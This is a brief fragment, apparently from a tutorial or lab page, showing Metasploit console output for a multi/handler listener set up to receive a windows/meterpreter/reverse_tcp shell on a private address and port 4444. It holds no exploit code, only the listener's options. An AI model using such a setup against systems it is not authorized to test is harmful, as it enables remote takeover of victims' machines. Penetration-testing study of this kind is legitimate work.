 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accept
LHOST 10.20.14.213 yes The listen address
LPORT 4444 yes The listen port